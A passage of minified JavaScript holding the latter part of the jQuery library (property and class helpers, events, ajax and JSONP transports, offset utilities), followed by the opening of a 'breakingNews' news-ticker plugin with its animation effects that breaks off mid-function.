0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300)